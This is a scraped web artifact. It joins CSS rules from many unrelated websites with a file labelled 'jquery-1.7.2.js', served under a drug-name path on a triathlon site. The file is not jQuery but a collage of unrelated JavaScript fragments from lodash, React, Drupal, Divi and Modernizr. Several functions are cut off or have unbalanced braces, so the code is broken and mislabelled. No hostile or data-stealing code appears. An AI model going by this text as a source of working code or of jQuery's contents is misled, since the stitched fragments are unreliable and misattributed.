.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}

#hero .hero-message {background: rgba(40,40,40,0.7);padding:7px 15px;border-radius: 6px;display:inline-block;margin-bottom:30px;}

.social-links li a .instagram-green,.social-links li a .facebook-green,.social-links li a .linkedin-green,.social-links li a .twitter-green, .social-links li a .youtube-green{
    position: absolute;
    top: 0;
    display: none;
}

.social-links li a:hover .instagram-green,.social-links li a:hover .facebook-green,.social-links li a:hover .linkedin-green,.social-links li a:hover .twitter-green,.social-links li a:hover .youtube-green{
    display: block;
}
#div-on-air #ad-large-spons0{background:#ffffff;min-width:300px}
.ad-large-spons{background-color:transparent;line-height:0}

      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {
        overflow: hidden;
      }

#slider-wrapper .slider-caption {
  position: absolute;
  top: 15px;
  left: 15px;
  background: rgba(0, 0, 0, 0.7);
  padding: 10px;
  padding-left: 20px;
  box-shadow: black 5px 5px 0px black;
}

#slider-wrapper .slider-caption .slider-caption-title {
  font-family: "Noto Sans", sans-serif;
  font-size: 24px;
  margin-bottom: 5px;
}

#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Noto Sans", sans-serif;
  font-size: 13px;
  font-weight: lighter;
  margin-bottom: 10px;
}
body,#top-nav #site-navigation a, #slider-wrapper .slider-caption .slider-caption-title,#slider-wrapper .slider-caption .slider-caption-desc { font-family: Noto Sans ;}
.aom-gold{color:#e69508!important}
.modal-body{position:relative;padding:15px}
.modal.video-modal .modal-body{padding:0;margin:0;z-index:9995;background-color:#000!important}
.modal-video .modal-body{padding:0!important}

.scroller_anchor{height:0px; margin:0 auto; padding:0;}


span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
	margin-right: 3px;
}


.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #AAA;
	margin: 4px 0 0;
	font-size: 80%;
	display: inline-block
}


	#theme-header,
	.breaking-news,
	#crumbs,
	#sidebar,
	.share-post,
	#theme-footer,
	.footer-bottom,
	#related_posts,
	p.post-meta .post-comments,
	#author-box,
	.post-navigation,
	#comments,
	.e3lan ,
	.post-tag,
	.post-edit-link {
		display: none !important;
	}
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}
.c{*zoom:1}
.c:before,.c:after{display:table;content:""}
.c:after{clear:both}


.menus_div_ul .menu-item-has-children  a {
	border-bottom:none !important;
	}
#home .row-textbox{padding-right:0;text-align:start;padding-top:60px;padding-bottom:60px}
#home .row-textbox p{margin-top:30px}
#home .row-textbox p:first-of-type{margin-top:25px}
#home .row-textbox a{color:#fff}
#home .row-textbox a:hover{text-decoration:underline}
#softkey{display:none}


#footer, #blackfooter{display:none;}


#blackfooter{background:#000000;width:100%;padding:10px 0 10px 0;margin:0 auto;font-size:14px;}
 #blackfooter:after{content: "\0020";display:block;height:0;clear:both;visibility:hidden;}
 #pgc-4-2-0 , #pgc-4-2-1 { width:30% }

.panel-grid-cell {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 1em;
  float: left;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}

.panel-grid-cell .panel-last-child {
  margin-bottom: 0;
}

.panel-grid-cell .widget-title {
  margin-top: 0;
}
 #pl-4 .panel-grid-cell { padding:0 }
 #pl-4 .panel-grid .panel-grid-cell-empty { display:none }
 #pl-w5c099205e878c .panel-grid-cell { padding:0 }
 #pl-w5c099205e878c .panel-grid .panel-grid-cell-empty { display:none }


.home-orange-button-inner-interstitial,
.home-tangerine-button-inner-interstitial {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  font-size: 18px;
  color: white;
  font-weight: 600;
  background-color: #DD5725;
  cursor: pointer;
  width: 100%;
}


  .home-orange-button-inner-interstitial {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 10%;
    padding-right: 20%;
    text-align: left;
  }


.tab-pane .tiny-gutter {
  padding: 0 10px; }

  .tab-pane .tiny-gutter .item {
    padding: 5px; }

	#imHeader_imMenuObject_04-menu-opened .hamburger-menu-close-button { display: block; font-family: Arial; font-size: 30px; text-align: right; padding: 5px 10px; color: rgba(0, 0, 0, 1); }

	#imHeader_imMenuObject_04-menu-opened .hamburger-menu-close-button span { cursor: pointer; }


.section-new-arrivals .section__images .desktop-hidden { display: none; visibility: hidden; }

.desktop-hidden { display: block; visibility: visible; }

	.filter-widget.desktop-hidden .mobile-filter-title{ text-decoration: underline;}



.intro-image-xsmall.desktop-hidden { position: relative; cursor: pointer; width: 100%;  }

.intro-image-xsmall.desktop-hidden a { position: relative; cursor: pointer; z-index: 100; }

.intro-image-xsmall.desktop-hidden.active img,
.intro-image-xsmall.desktop-hidden.active a { display: none; }

.intro-image-xsmall.desktop-hidden.active .embed-multipop  { display: block; position: static;  }

.intro-image-xsmall.desktop-hidden .embed-multipop { position: absolute; top: 0; left: 0; width: 100%; height: 100%;  }

.tel-anytime{
    font-size: 14px;
    font-family: "Open Sans";
}

  #navigation .brand-links img,
  #navigation-slot .brand-links img {
    height: 30px;
    margin: 20px 0; }

    #navigation .brand-links {
      display: none; }
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}
.main-nav{background-color:#dddddd}


html.special .menu-small__item { font-size: 0.7826rem; color: #000; border-bottom-color: #000; }


html.special.big-font .menu-small__item { line-height: 1.5; }


.menu-small__item { height: 56px; width: 100%; display: -webkit-inline-box; display: -webkit-inline-flex; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; font-weight: 700; font-size: 14px; text-transform: uppercase; background: white; border-bottom: 1px solid #ebeef4; padding: 0 25px; letter-spacing: 0.035em; }


.menu-small__item:last-child { border-bottom: 0; }


html.special.black-bg .menu-small__item { background-color: #000; color: #fff; border-bottom-color: #fff; }


html.special.blue-bg .menu-small__item { background-color: #195183; color: #9dd1ff; border-bottom-color: #9dd1ff; }
#other-calculators,#information{float:left}
#information h5{width:140px;text-shadow:0 2px 2px #111}
.widget_wpex_newsletter.footer-widget input[type="email"]{color:#585858}
.footer-widget{padding-bottom:45px}
.footer-widget .widget-title{display:block;margin:0 0 20px;font-size:1.077em;color:#fff;font-weight:600;line-height:1.5}
.footer-widget .wpex-widget-recent-posts-title{color:#fff}
.footer-widget.widget_tag_cloud a{border-color:#333;border-color:rgba(255,255,255,0.06)}


section.file-manager .img-file{
	position: absolute;
    border-radius: 6px;
    box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.4);
}

.onlinecasinos .soft {padding: 0 15px 10px 15px;}

.onlinecasinos .soft h3 {padding:10px 0; margin: 0;}

.onlinecasinos .soft ul {border-bottom:3px solid #6f9538; padding: 0 0 15px 0;}

.onlinecasinos .soft ul li {margin: 0  0 3px 0;}

.onlinecasinos .soft ul li a {color:#235ec1; font-size:13px; font-style:italic;}

.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #dddddd;
}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}

.copyright-wrapper .inner{width:1170px; margin: auto;}


.archive-columns .archive-desc-wrapper {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  padding: 5px 20px 20px;
  position: relative; }

  .archive-columns .archive-desc-wrapper:before {
    position: absolute;
    left: 20px;
    top: -10px;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: ""; }






.ls-wp-fullwidth-container {
	width: 100%;
	position: relative;
}


.ls-wp-fullwidth-container,
.ls-wp-fullwidth-helper,
.ls-container,
.ls-container * {
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
}


.single-post .et_pb_text {
	max-width: 690px;
	margin: auto;
	margin-bottom: 30px;
}

.et_pb_text_27.et_pb_text { color: #999999 !important; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/jquery-1.7.2.js
body_size: 2667
content:
    function inputTypeColorSupport() {        return $.fn.spectrum.inputTypeColorSupport();
    }

function accumulateDirectionalDispatches(inst, phase, event) {  if (true) {
     true ? warning(inst, 'Dispatching inst must not be null') : void 0;
  }
  var listener = listenerAtPhase(inst, event, phase);
  if (listener) {
    event._dispatchListeners = accumulateInto(event._dispatchListeners, listener);
    event._dispatchInstances = accumulateInto(event._dispatchInstances, inst);
  }
}

			function showDivibar( divibar_id ) {				
				if ( !isInt( divibar_id ) )
					return;
				
				divi_divibar_container_selector = '#divi-divibars-container-' + divibar_id;
				
				if ( $( divi_divibar_container_selector ).length ) {
				
					divibar_body = $( divi_divibar_container_selector ).find( '.divibars' );
					
					toggleSrcInPlayableTags( divibar_body );
					
					toggleDivibar( divibar_id );
				}
			}

  function removeActiveMouse() {    off(document, mouseevents.move, activeMousemove);
    off(document, mouseevents.end, activeMouseend);
  }

        function _getMultiplier(a, b, c) {          var inta = Number(parseInt(a, 10));
          var mula = a.length - inta.toString().length - 1;
          var intb = parseInt(b, 10);
          var mulb = b.toString().length - intb.toString().length - 1;
          var intc = parseInt(c, 10);
          var mulc = c.toString().length - intc.toString().length - 1;
          var multiplier = Math.pow(10, Math.max(mulc, Math.max(mula, mulb)));
          return (multiplier > 1) ? multiplier : 1;
        }

		function success(pos) {			var crd        = pos.coords;
			var point      = new google.maps.LatLng( crd.latitude, crd.longitude);
			var geocoder   = new google.maps.Geocoder();
			geocoder.geocode( {latLng: point}, this._onDoneSearchPosition.bind(this) );
		  	this.maps.render( crd.latitude, crd.longitude, 14 );
		  	this.maps.setSchools( this.allSchools );
		}

			function addStyles( selector, css ) {				
				var CSSline
				, CSSlines
				, regexCSSline
				, regex
				, divibarStylesTag = $( '#' + styleTagID )
				, divibarStylesTagContent = divibarStylesTag.text();
				
				if ( selector && selector != '#undefined' ) {
					
					CSSline = 'body.divibar-open ' + selector + ' { ' + css + ' }';
					
					if ( $('body').hasClass('et_fixed_nav') 
						&& $('body').hasClass('admin-bar') ) {
						
						CSSline += 'body.et_fixed_nav.admin-bar ' + selector + ' { ' + css + ' }';
					}
					
					if ( $('body').hasClass('et_fixed_nav') 
						&& $('body').hasClass('et_secondary_nav_only_menu') 
						&& $('body').hasClass('admin-bar') ) {
						
						CSSline += 'body.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header' + selector + ' { ' + css + ' }';
					}
					
					regexCSSline = escapeRegExp( CSSline );
					
					// Remove any duplicates
					regex = new RegExp( regexCSSline, 'g' );
					divibarStylesTagContent = divibarStylesTagContent.replace( regex, '' );
					
					// Update style tag
					divibarStylesTag.text( divibarStylesTagContent );
					
					divibarStylesTag.append( CSSline );
					
					/*
					CSSlines = divibarStylesTag.text().split('}');
					$( CSSlines ).each(function (idx, line) {
						
						if ( line.length > 2 ) {
							
						}
					});
					
					// Remove blank lines
					// divibarStylesTag.text( divibarStylesTag.text().replace(/^\s*[\r\n]/gm, '') );
					*/
				}

function checkElement(aForm, aName, aValue) {    var elmts = aForm.elements;
    for (var i = elmts.length - 1; i >= 0; i = i - 1) {
        if ((elmts[i].name == aName) &&
            (elmts[i].value == aValue)) {
            elmts[i].checked = true;
            return;
        }
    }
}

function bwg_search_focus(that) {  jQuery(that).parent().find('.bwg_search_input').focus();
  jQuery(that).hide();
}

      function modalLock(event) {        $('html, body').toggleClass('modal-lock');
      };
      // run the modalLock function whenever the modal-control class is clicked
      $('.modal-control').once().on('click', modalLock);
    }
  }
  Drupal.behaviors.heroSliderInit = {
    attach: function (context, settings) {
      var slideWrapper = $('.front .view-front-page-hero .view-content');
      var $heroSliders = $('.front .view-front-page-hero .views-row');
      var iframes = slideWrapper.find('.embed-player');
      // POST commands to YouTube or Vimeo API
      function postMessageToPlayer(player, command){
        if (player == null || command == null) return;
        player.contentWindow.postMessage(JSON.stringify(command), "*");
      }

    function throttle(fn, timeout) {        var timer = null;
        return function () {
            if (!timer) {
                timer = setTimeout(function () {
                    fn();
                    timer = null;
                }, timeout);
            }
        };
    }

function darwin_formfocus() {	if(!Modernizr.input.placeholder){
		$('[placeholder]').focus(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
				input.removeClass('placeholder');
			}
		}).blur(function() {
			var input = $(this);
			if (input.val() == '' || input.val() == input.attr('placeholder')) {
				input.addClass('placeholder');
				input.val(input.attr('placeholder'));
			}
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
			$(this).find('[placeholder]').each(function() {
				var input = $(this);
				if (input.val() == input.attr('placeholder')) {
					input.val('');
				}
			})
		});
	}
}

	function clearCookie(name, domain, path){		
        var domain = domain || document.domain;
        var path = path || "/";
        document.cookie = name + "=; expires=" + new Date + "; domain=" + domain + "; path=" + path;     
		   
	};
	function trim (str) {
		str = str.replace(/^\s+/, '');
		for (var i = str.length - 1; i >= 0; i--) {
			if (/\S/.test(str.charAt(i))) {
				str = str.substring(0, i + 1);
				break;
			}
		}
		return str;
	}

    function testPropsAll(prop, prefixed, elem) {        var ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
            props = (prop + ' ' + cssomPrefixes.join(ucProp + ' ') + ucProp).split(' ');
        // did they call .prefixed('boxSizing') or are we just testing a prop?
        if (is(prefixed, "string") || is(prefixed, "undefined")) {
            return testProps(props, prefixed);
            // otherwise, they called .prefixed('requestAnimationFrame', window[, elem])
        } else {
            props = (prop + ' ' + (domPrefixes).join(ucProp + ' ') + ucProp).split(' ');
            return testDOMProps(props, prefixed, elem);
        }
    }

  function arrayReduceRight(array, iteratee, accumulator, initAccum) {    var length = array == null ? 0 : array.length;
    if (initAccum && length) {
      accumulator = array[--length];
    }
    while (length--) {
      accumulator = iteratee(accumulator, array[length], length, array);
    }
    return accumulator;
  }

	function visitBlock(block) {	  visitSubExpression.call(this, block);
	  this.acceptKey(block, 'program');
	  this.acceptKey(block, 'inverse');
	}

    function createRecurry(func, bitmask, wrapFunc, placeholder, thisArg, partials, holders, argPos, ary, arity) {      var isCurry = bitmask & WRAP_CURRY_FLAG,
          newHolders = isCurry ? holders : undefined,
          newHoldersRight = isCurry ? undefined : holders,
          newPartials = isCurry ? partials : undefined,
          newPartialsRight = isCurry ? undefined : partials;
      bitmask |= (isCurry ? WRAP_PARTIAL_FLAG : WRAP_PARTIAL_RIGHT_FLAG);
      bitmask &= ~(isCurry ? WRAP_PARTIAL_RIGHT_FLAG : WRAP_PARTIAL_FLAG);
      if (!(bitmask & WRAP_CURRY_BOUND_FLAG)) {
        bitmask &= ~(WRAP_BIND_FLAG | WRAP_BIND_KEY_FLAG);
      }
      var newData = [
        func, bitmask, thisArg, newPartials, newHolders, newPartialsRight,
        newHoldersRight, argPos, ary, arity
      ];
      var result = wrapFunc.apply(undefined, newData);
      if (isLaziable(func)) {
        setData(result, newData);
      }
      result.placeholder = placeholder;
      return setWrapToString(result, func, bitmask);
    }

        function nativeKeysIn(object) {            var result = [];
            if (object != null) {
                for (var key in Object(object)) {
                    result.push(key);
                }
            }
            return result;
        }

    function onPlayerReady(event) {        event.target.playVideo();
    }

function ShowBlockElement(el, show) {  el.style.display = show ? "block" : "none";
}
